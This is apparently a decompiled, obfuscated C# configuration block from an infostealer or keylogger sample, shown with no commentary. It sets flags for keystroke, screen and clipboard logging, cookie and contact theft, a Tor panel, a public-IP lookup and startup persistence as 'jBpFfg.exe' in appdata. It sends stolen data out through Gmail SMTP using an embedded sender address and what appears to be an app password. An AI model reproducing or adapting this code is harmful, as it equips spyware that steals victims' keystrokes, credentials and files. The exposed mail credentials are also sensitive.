 static U4RirSxJn()
{
Class2.smethod_19();
Class6.wPhUXY8zUQ0Wh();
U4RirSxJn.PcHwid = "";
U4RirSxJn.ThisComputerName = "";
U4RirSxJn.AsmFilePath = "";
U4RirSxJn.PublicIpAddress = "";
U4RirSxJn.PublicIpAddressGrab = Convert.ToBoolean("true");
U4RirSxJn.IpApi = "https://api.ipify.org";
U4RirSxJn.lastInputInf = default(tbz.PFo63WOArjS);
U4RirSxJn.PublicUserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0";
U4RirSxJn.PcState = true;
U4RirSxJn.Log_text = "";
U4RirSxJn.EnableKeylogger = Convert.ToBoolean("false");
U4RirSxJn.EnableScreenLogger = Convert.ToBoolean("false");
U4RirSxJn.EnableClipboardLogger = Convert.ToBoolean("false");
U4RirSxJn.EnableTorPanel = Convert.ToBoolean("false");
U4RirSxJn.EnableCookies = Convert.ToBoolean("false");
U4RirSxJn.EnableContacts = Convert.ToBoolean("false");
U4RirSxJn.DeleteBackspace = Convert.ToBoolean("false");
U4RirSxJn.TorPid = 0;
U4RirSxJn.KeyloggerInterval = Convert.ToInt32("20");
U4RirSxJn.ScreenInterval = Convert.ToInt32("20");
U4RirSxJn.LogType = Convert.ToInt32("1");
U4RirSxJn.SmtpSSL = Convert.ToBoolean("true");
U4RirSxJn.SmtpPort = Convert.ToInt32("587");
U4RirSxJn.SmtpAttach = Convert.ToBoolean("false");
U4RirSxJn.SmtpServer = "smtp.gmail.com";
U4RirSxJn.SmtpSender = "officestore2022@gmail.com";
U4RirSxJn.SmtpPassword = "xhcgmrubwdhylrry";
U4RirSxJn.SmtpReceiver = "officestore2022@gmail.com";
U4RirSxJn.AppAddStartup = Convert.ToBoolean("true");
U4RirSxJn.HideFileStartup = Convert.ToBoolean("false");
U4RirSxJn.AppStartupFullPath = "";
U4RirSxJn.StartupDirectoryPath = "";
U4RirSxJn.StartupEnvName = "appdata";
U4RirSxJn.StartupDirectoryName = "jBpFfg";
U4RirSxJn.StartupInstallationName = "jBpFfg.exe";
U4RirSxJn.StartupRegName = "jBpFfg";
}